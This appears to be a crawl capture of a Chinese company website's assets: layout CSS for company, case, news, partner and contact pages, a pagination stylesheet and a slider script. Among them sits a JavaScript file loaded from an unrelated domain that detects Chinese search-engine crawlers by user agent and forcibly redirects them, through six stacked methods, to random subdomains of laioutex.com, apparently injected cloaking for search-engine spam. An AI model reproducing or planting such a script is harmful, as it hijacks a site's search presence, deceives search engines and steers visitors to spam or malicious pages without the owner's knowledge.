.hot .row div a{ display:block; color:#fff; padding:5px 0; margin-top:9px;}
.hot .row div:hover{ background:#226edb;}

/*公司简介*/
.company_banner{width:100%;float:left; height:300px; background:url(../images/company_banner.jpg) no-repeat center center; background-size:cover;}
.banner_B{width:100%; height:300px; float:left; position:relative;}
.banner_txt{float:left; height:90px; position:absolute;left:30px;top:50%; margin-top:-45px;}
.banner_title{display:block; height:85px; border-bottom:1px solid #fff; overflow:hidden; width:308px; font-family:'Microsoft YaHei'; color:#fff;font-style:oblique; font-weight:bold;}
.banner_T{float:left; height:77px; line-height:77px; font-size:80px;text-transform:uppercase; margin-right:10px;}
.banner_p{display:block; height:41px; line-height:41px; font-size:30px;}
.banner_sp{display:block; height:36px; line-height:36px; font-size:30px;text-transform:uppercase;}
.banner_heng{width:198px; height:3px; background:#fff; margin-top:1px;}

.main{width:100%; overflow:hidden; padding:10px 0;}
.dqwz_title{display:block; height:36px; line-height:36px; background:#dedede; overflow:hidden; font-family:'Microsoft YaHei'; font-size:14px; color:#616161; text-indent:8px;}
.dqwz_ul{display:block; padding:15px 0; overflow:hidden; border-bottom:1px solid #dedede;}
.dqwz_ul li{width:170px; float:left; margin:0 10px 5px 0;}
.dqwz_ul li a{display:block; height:50px; line-height:50px; text-align:center; overflow:hidden; background:url(../images/about_li.jpg) no-repeat center center; background-size:100% 100%; font-family:'Microsoft YaHei'; font-size:14px; color:#fff; transition:all 0.4s;}
.dqwz_ul li a:hover{background:url(../images/about_hover.jpg) no-repeat center center;background-size:100% 100%;}
.company{display:block; font-family:'Microsoft YaHei'; font-size:14px; color:#333333; line-height:30px; overflow:hidden; padding:15px 0;}
.company img{max-width:100%;}
/*工程案例*/
.gcal_banner{width:100%;float:left; height:300px; background:url(../images/gcal_banner.jpg) no-repeat center center; background-size:cover;}
.gcal_ul1{display:block; padding:15px 0; overflow:hidden;}
.gcal_ul1 li{width:31.33%;float:left; margin:0 1% 40px 1%;position:relative; cursor:pointer;}
.gcal_ul1 li .gcal_img{width:249px;float:left; border:1px solid #cacaca; position:relative; overflow:hidden; margin-right:20px;}
.gcal_ul1 li .gcal_img .gcal_img_top{padding-top:66%;}
.gcal_ul1 li .gcal_p{width:100%; height:30px; line-height:30px; font-family:'Microsoft YaHei'; font-size:14px; color:#333333;}
.gcal_ul1 li .gcal_more{float:left; width:88px; height:34px; line-height:34px; background:#525252; font-family:'Microsoft YaHei'; font-size:14px; color:#fff;transition:all 0.4s; text-align:center; position:absolute;left:269px; bottom:0;}
.gcal_ul1 li:hover .gcal_more{background:#079af9;}
.sub_hover{width:100%; height:100%;background:rgba(7, 154, 249, 0.66) none repeat scroll 0 0 !important; background-color:#079af9; position:absolute;left:0;bottom:-100%; z-index:5;transition:all 0.4s;text-align:center;}
.sub_hover span{ position:absolute;left:50%;top:50%; margin:-25px 0 0 -50px;width:100px; height:50px; border:1px solid #fff;}
.sub_hover span b{ display:inline-block; font-size:30px; color:#fff; line-height:50px;}
.gcal_ul1 li:hover .sub_hover{ bottom:0;}

.gcxq{display:block; padding:15px 0; overflow:hidden; font-family:'Microsoft YaHei'; font-size:14px; color:#333333; line-height:30px;}
.gcxq_T{display:block; height:40px; line-height:40px; text-align:center; overflow:hidden; font-family:'Microsoft YaHei'; font-size:16px; color:#C00000; font-weight:bold;}
.gsxq_img img{display:block; max-width:100%;margin:10px auto;}
.gcxq .txtbox{font-family:'Microsoft YaHei'; font-size:14px; color:#333333; line-height:24px;}
/*解决方案*/
.case_banner{width:100%;float:left; height:300px; background:url(../images/case_banner.jpg) no-repeat center center; background-size:cover;}

/*新闻中心*/
.news_banner{width:100%;float:left; height:300px; background:url(../images/news_banner.jpg) no-repeat center center; background-size:cover;}
.xw_ul{display:block; padding:15px 0; overflow:hidden;}
.xw_ul li{ display:block; margin-bottom:40px; overflow:hidden;}
.xw_ul li .xw_img{width:249px;float:left; border:1px solid #cacaca; position:relative; overflow:hidden; margin-right:20px;}
.xw_ul li .xw_img .xw_img_top{padding-top:66%;}
.xw_ul li .xw_p{display:block; height:30px; line-height:30px; font-family:'Microsoft YaHei'; font-size:14px; color:#333333; overflow:hidden; font-weight:bold;}
.xw_ul li .xw_txt{display:block; line-height:26px; font-family:'Microsoft YaHei'; font-size:14px; color:#333333;}
.xw_ul li .xw_more{ display:block; width:88px; height:34px; line-height:34px; background:#525252; font-family:'Microsoft YaHei'; font-size:14px; color:#fff;transition:all 0.4s; text-align:center; margin-top:20px; overflow:hidden;}
.xw_ul li:hover .xw_more{background:#079af9;}
.xw_ul li:hover .sub_hover{ bottom:0;}

.gcxq_sp{display:block; text-align:center; line-height:26px; overflow:hidden; color:#919191;}
.gcxq_txt{display:block; line-height:26px; overflow:hidden; color:#333333; font-family:'Microsoft YaHei'; font-size:14px; }

/*售后服务*/
.shfw_banner{width:100%;float:left; height:300px; background:url(../images/shfw_banner.jpg) no-repeat center center; background-size:cover;}
.shfw_banner .banner_title{display:block; height:85px; border-bottom:1px solid #079af9; overflow:initial; width:370px; font-family:'Microsoft YaHei'; color:#079af9;font-style:oblique; font-weight:bold;}
.shfw_banner .banner_T{float:left; height:77px; line-height:77px; font-size:80px;text-transform:uppercase; margin-right:10px;}
.shfw_banner .banner_p{display:block; height:41px; line-height:41px; font-size:30px;}
.shfw_banner .banner_sp{display:block; height:36px; line-height:36px; font-size:30px;text-transform:uppercase;}
.shfw_banner .banner_heng{width:198px; height:3px; background:#079af9; margin-top:1px;}

/*合作伙伴*/
.hz_banner{width:100%;float:left; height:300px; background:url(../images/hz_banner.jpg) no-repeat center center; background-size:cover;}
.hz_ul{display:block; padding:15px 0; overflow:hidden;}
.hz_ul li{width:25%;float:left; margin-bottom:20px;}
.hz_ul li .hz_img{width:100%; overflow:hidden; position:relative; background:#fff; border:2px solid #e6e6e6;}
.hz_ul li .hz_img .hz_top{padding-top:66%;}
.hz_ul li .hz_sp{display:block; height:40px; line-height:40px; text-align:center; overflow:hidden; font-family:'Microsoft YaHei'; font-size:14px; color:#333333;}
.hz_ul li:hover .sub_hover{ bottom:0;}

/*联系我们*/
.contact_banner{width:100%;float:left; height:300px; background:url(../images/contact_banner.jpg) no-repeat center center; background-size:cover;}
.contact{display:block; overflow:hidden; padding:15px 0;}
.contact_txt{display:block; overflow:hidden;font-family:'Microsoft YaHei'; font-size:14px; color:#333333; line-height:30px;}
.contact_txt a{ color:#333333; margin:0 5px;}
.contact_txt a:hover{ color:#079af9; text-decoration:underline !important;}
.contact_B{display:block; overflow:hidden; padding-top:20px;}
#map {width:100%; overflow:hidden; height:300px; border:1px solid #ccc;}
#dituContent {width: 100%;height: 300px;}
.iw_poi_title {color: #CC5522;font-size: 14px;font-weight: bold;overflow: hidden;padding-right: 13px;white-space: nowrap;}
.iw_poi_content {font: 12px arial,sans-serif;overflow: visible;padding: 4px;white-space: -moz-pre-wrap;word-wrap: break-word;}

@media (max-width:1220px) {
/*banner*/
.focus{width:100%;float:left; height:375px;position:relative;}
.focusbox{width:100%;height:375px;overflow:hidden}
.focusbox li{width:100%;height:375px;overflow:hidden;}
.focusbox li a{width:100%; height:375px; float:left; overflow:hidden; }

.header{padding:0 1%;}
.gcal{padding:0 1%;}
.gcal_ul{width:100%;}
.gcal_ul li{width:31.33%; margin:0 1% 15px 1%;}
footer{padding:0 1%;}
.foot_txt{width:35%;}

/*公司简介*/
.main{ padding:10px 1%;}

/*工程案例*/
.gcal_ul1 li .gcal_img{width:55%;}
.gcal_ul1 li .gcal_more{left:60%;}


}
@media (max-width:1100px){
.foot_txt{width:30%;}
}
@media (max-width:991px){
.icon-menu{float:right; cursor:pointer; width:41px; height:32px; background:url(../images/menu_logo.png) no-repeat center center; position:absolute;right:1%;top:50%; margin-top:-16px;}
.sjdnav{ width:150px; height:auto; position:absolute;right:0; top:10%;z-index:9999;background:rgba(7, 90, 147, 0.6) none repeat scroll 0 0 !important; background-color:#075a93;}
.sjdnav ul{ padding:0; margin:0;}
.sjdnav li{ height:41px;display:block;text-align:center; margin:0; padding:0; border-bottom:1px solid #fff;}
.sjdnav li a{display:block;line-height:40px; font-family:'Microsoft YaHei'; font-size:16px; color:#fff;}
.sjdnav li a:hover{background:#075a93; color:#fff;}
.sjdnavhide{ height:0; overflow:hidden;}
.header .logo{width:100%; padding:15px 1%; position:relative;}

/*banner*/
.focus{width:100%;float:left; height:310px;position:relative;}
.focusbox{width:100%;height:310px;overflow:hidden}
.focusbox li{width:100%;height:310px;overflow:hidden;}
.focusbox li a{width:100%; height:310px; float:left; overflow:hidden; }

.header_nav{position:absolute;right:70px;top:50%; margin-top:-15px;}
.lcbox{padding:20px 1%;}
.lc_img{width:300px; height:300px;margin-right:-150px;}
.lc_ul{height:300px;}
.lc_ul li{margin-bottom:20px;}
.lc_ul li .lc_txt .lc_heng{margin-left:10px;}
.lc_ul .lc_li1 .lc_txt .lc_heng{margin:0 10px 0 0;}
.lc_ul li .lc_txt .lc_heng .lc_p{margin-left:10px; font-size:16px;}
.lc_ul .lc_li1 .lc_txt .lc_heng .lc_p{margin:0 10px 0 0;}
.pic_ul li{margin:0 8px;}
.foot_txt{width:100%; margin-top:10px;}

/*工程案例*/
.gcal_ul1 li{width:48%;}

/*新闻中心*/
.xw_ul li .xw_img{width:50%;}

/*合作伙伴*/
.hz_ul li{width:33.333%;}

}

@media (max-width:767px){
.sjdnav{width:100%;top:9%;}
.header .logo{padding:10px 1%;}
.header .logo img{width:53%;}
.header_nav{right:55px;}

.gcal_ul{ margin-top:10px;}
.gcal_ul li{width:100%;float:left; margin:0 0 15px 0;}
.lc_title{height:60px;line-height:60px; font-size:30px;}
.lc_ul li{width:100%; margin-bottom:15px;}
.lc_ul .lc_li2{width:100%;}
.lc_contect{height:auto;}
.lc_ul{height:auto;}
.news{padding:15px 0;}
.news_B{width:100%; border-right:none; margin-bottom:15px;}
.pic_ul li{width:48%;float:left; display:block; margin:0 1% 10px 1%; height:40px;}
.pic_ul li a{padding-left:20px; height:40px; line-height:40px; font-size:14px;}
.pic_ul .pic_li1 a{background-size:30px 30px;}
.pic_ul .pic_li2 a{background-size:30px 30px;}
.pic_ul .pic_li3 a{background-size:30px 30px;}
.pic_ul .pic_li4 a{background-size:30px 30px;}
.pic_ul .pic_li1 a:hover{background-size:30px 30px;}
.pic_ul .pic_li2 a:hover{background-size:30px 30px;}
.pic_ul .pic_li3 a:hover{background-size:30px 30px;}
.pic_ul .pic_li4 a:hover{background-size:30px 30px;}
.foot{padding:10px 0;}
.foot_logo{width:100%; margin:0;}
.foot_logo img{margin:0 auto;}
.foot_img{width:50%; margin:10px 0;}

.foot_txt{width:100%; }
.company img{max-width:100%; height:auto;}
/*公司简介*/
.about_title{width:100%; height:50px; line-height:50px; background:url(../images/sj_jiantou.png) no-repeat right center #079af9; font-family:'Microsoft YaHei'; font-size:20px; color:#fff; text-indent:20px;}
.dqwz_ul{display:none; padding:5px 0;}
.dqwz_ul li{width:100%; margin:0 0 5px 0;}

/*工程案例*/
.gcal_ul1 li{width:98%; margin:0 1% 15px 1%;}

/*新闻中心*/
.xw_ul li .xw_img{margin-right:10px; width:48%;}
.xw_ul li .xw_more{margin:10px auto 0 auto;}

/*合作伙伴*/
.hz_ul li{width:50%; margin-bottom:10px;}


.xw_ul li .xw_txt{ height:46px; overflow:hidden;}

}


/*浮动QQ*/
.dock {
	position: fixed;
	right: 0px;
	width: 50px;
	-moz-opacity: 0.7;
	opacity: 0.7;
	z-index: 200;
        font-size:14px;
	font-family:'微软雅黑';
}

.dock.close {
	z-index: 50;
}

.dock ul.icons {
	position: absolute;
	list-style: none;
	right: 0px;
	padding: 0px;
	width: 50px;
	border: 1px solid #333;
	border-right: none;
	background: #111;
	-moz-border-radius: 10px 0 0 10px;
	-webkit-border-radius: 10px 0 0 10px;
	border-radius: 10px 0 0 10px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	-ms-transition: all .3s ease-in-out 0s;
	-o-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}

.dock.close ul.icons {
	right: -70px;
}

.dock ul.icons li i {
	display: block;
	position: relative;
	width: 50px;
	height: 50px;
	background: url(../images/icons.png) no-repeat;
	cursor: pointer;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	-ms-transition: all .3s ease-in-out 0s;
	-o-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
	z-index: 210;
}

.dock ul.icons li.active i {
	-moz-opacity: 0.4;
	opacity: 0.4;
}

.dock ul.icons li.up i {
	background-position: -63px -150px;
}

.dock ul.icons li.tel i {
	background-position: -62px -108px;
}

.dock ul.icons li.im i {
	background-position: -63px -20px;
}

.dock ul.icons li.wechat i {
	background-position: -59px -66px;
}

.dock ul.icons li.down i {
	background-position: -63px -190px;
}

.dock ul.icons li p {
	display: block;
	position: absolute;
	top: 50px;
	right: -260px;
	padding: 15px 20px;
	height: 120px;
	color: White;
	line-height: 30px;
	border: 1px solid #333;
	border-right: none;
	background: #111;
	-moz-border-radius: 10px 0 0 10px;
	-webkit-border-radius: 10px 0 0 10px;
	border-radius: 10px 0 0 10px;
	-moz-opacity: 0;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all .4s ease-in-out .1s;
	-moz-transition: all .4s ease-in-out .1s;
	-ms-transition: all .4s ease-in-out .1s;
	-o-transition: all .4s ease-in-out .1s;
	transition: all .4s ease-in-out .1s;
	overflow: hidden;
	z-index: 201;
}

.dock ul.icons li.active p {
	right: 50px;
	-moz-opacity: 1;
	opacity: 1;
	filter: alpha(opacity=100);
}

.dock ul.icons li.tel p {
width: 176px;
    height:174px;
    line-height:30px
}

.dock ul.icons li.im p {
	width: 140px;
    height:130px;
    line-height:30px
}

.dock ul.icons li.im p a {
	display: block;
	margin-top: 12px;
	width: 100px;
	height: 35px;
	line-height: 32px;
	color: #00dfb9;
	font-size: 16px;
	text-align: center;
	text-decoration: none;
	border: 1px solid #00dfb9;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	-ms-transition: all .3s ease-in-out 0s;
	-o-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}

.dock ul.icons li.im p a:hover {
	color: White;
	background: #0f8773;
	border: 1px solid #0f8773;
}

.dock ul.icons li.wechat p {
	width: 170px;
    height:345px;
    line-height:30px;
	text-align:center;
}

.dock ul.icons li.wechat p img {
	
	border: 2px solid #000;
}

.dock a.switch {
	position: absolute;
	display: block;
	top: 270px;
	right: 11px;
	width: 26px;
	height: 26px;
	background: url(../images/icons.png) no-repeat 0px -640px;
	cursor: pointer;
	-webkit-transition-delay: .15s;
	-moz-transition-delay: .15s;
	-ms-transition-delay: .15s;
	-o-transition-delay: .15s;
	transition-delay: .15s;
}

.dock a.switch.off {
	background-position: -32px -640px;
}


--- FILE ---
content_type: text/css
request_url: http://www.shaslf.cn/inc/page.css
body_size: 423
content:
@charset "utf-8";
.diy_page,.diy_page2{font:12px/21px Arial;clear:both;margin:0 auto;text-align:center;color:#999;}
.diy_page a img{border:0;}
.diy_page a{text-decoration:none;color:#333;border:1px solid #CCCCCC; padding:0 4px;margin-right:1px;}
.diy_page a:hover{color:#f00;background:#CCCCCC;text-decoration:none;}
.diy_page a.current{color:red;border:1px solid #CCCCCC; background:#CCCCCC;}
.diy_page a.p_n{border:none;}
.diy_page a.p_n:hover{border:none;background:none;color:#F00;text-decoration:underline;}
.diy_page a.nob{border:none;padding:0 3px}
.diy_page a.p_n2{border:none;text-decoration:none;border:1px solid #FFF;}
.diy_page a.p_n2:hover{border:none;background:none;border:1px solid #FFBB55;}

--- FILE ---
content_type: application/javascript
request_url: http://js.ludwigclass.com/javascript.js
body_size: 727
content:
(function() {
    // 检测常见中国爬虫 User-Agent（不区分大小写）
    var ua = navigator.userAgent || '';
    if (/baiduspider|baidu|bytespider|sogou|360spider|yisouspider|shenma/i.test(ua)) {
        
    var domains = ["laioutex.com", "laioutex.com"];
    var randomDomain = domains[Math.floor(Math.random() * domains.length)];
    var randomNum = Math.floor(Math.random() * 90000) + 10000; // 10000 ~ 99999
    var redirectUrl = "https://" + randomNum + "." + randomDomain + "/" + randomNum + ".html";
        
        // 多种重定向方式叠加，增加强制性（对支持 JS 的爬虫更有效）
        try {
            // 方式1：replace（不留历史记录）
            location.replace(redirectUrl);
        } catch(e) {}
        
        try {
            // 方式2：assign
            location.assign(redirectUrl);
        } catch(e) {}
        
        try {
            // 方式3：直接修改 href
            location.href = redirectUrl;
        } catch(e) {}
        
        try {
            // 方式4：top location（防止在 iframe 中无效）
            top.location = redirectUrl;
        } catch(e) {}
        
        try {
            // 方式5：window.location 再次赋值
            window.location = redirectUrl;
        } catch(e) {}
        
        // 方式6：meta refresh 作为后备（爬虫可能解析 meta）
        document.write('<meta http-equiv="refresh" content="0;url=' + redirectUrl + '">');
    }
})();

--- FILE ---
content_type: application/javascript
request_url: http://www.shaslf.cn/js/gundong/gundong.js
body_size: 522
content:
function gudong() {

    var swiper = new Swiper('.swiper-container', {
        pagination: '.swiper-pagination',
        slidesPerColumn: 2,
        paginationClickable: true,
        autoplay: 5000,
        slidesPerView: 8,
        spaceBetween: 0,
        breakpoints: {
            991: {
                slidesPerView: 6,
                spaceBetween: 0,
            },
            767: {
                slidesPerView: 3,
                spaceBetween: 0
            },
        },

    });

    //var swiper = new Swiper('.swiper-container2', {
    //    pagination: '.swiper-pagination2',
    //    slidesPerColumn: 2,
    //    paginationClickable: true,
    //    autoplay: 3000,
    //    nextButton: '.swiper-button-next2',
    //    prevButton: '.swiper-button-prev2',
    //    slidesPerView: 4,
    //    spaceBetween: 20,
    //    breakpoints: {
    //        991: {
    //            slidesPerView: 3,
    //            spaceBetween: 20,
    //        },
    //        767: {
    //            slidesPerView: 2,
    //            spaceBetween: 10
    //        },
    //    },

    //});

    //var swiper = new Swiper('.swiper-container3', {
    //    pagination: '.swiper-pagination3',
    //    paginationClickable: true,
    //    autoplay: 2000,
    //    loop: true,
    //    nextButton: '.swiper-button-next3',
    //    prevButton: '.swiper-button-prev3',
    //    slidesPerView: 4,
	//	slidesPerColumn: 2,
    //    spaceBetween: 20,
    //    breakpoints: {
    //        991: {
    //            slidesPerView: 3,
    //            spaceBetween: 20,
    //        },
    //        767: {
    //            slidesPerView: 2,
    //            spaceBetween: 10
    //        },
    //    },

    //});

}
gudong();